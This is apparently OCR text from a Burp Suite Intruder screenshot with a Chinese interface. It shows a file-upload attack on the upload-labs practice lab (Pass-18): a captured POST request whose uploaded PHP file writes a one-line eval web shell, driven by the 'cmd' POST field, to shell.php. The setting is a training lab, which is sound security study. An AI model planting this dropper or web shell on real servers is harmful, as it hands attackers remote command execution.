 4 × 5 × ...
目标 位置 有效载荷 选项
? 有效负载位置 开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，
请参阅帮助。
攻击类型: 狙击手（Sniper）
POST /upload-labs/Pass-18/index.php HTTP/1.1
Host: 192.168.2.75
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------201158670626552256653919592385
Content-Length: 434
Origin: http://192.168.2.75
Connection: close
Referer: http://192.168.2.75/upload-labs/Pass-18/index.php
Upgrade-Insecure-Requests: 1
-----------------------------201158670626552256653919592385
Content-Disposition: form-data; name="upload_file"; filename="2.php"
Content-Type: application/octet-stream
<?php
fputs(fopen('../shell.php','w'),'<?php @eval($_POST["cmd"]);?>');
添加 §
§清除
自动§
刷新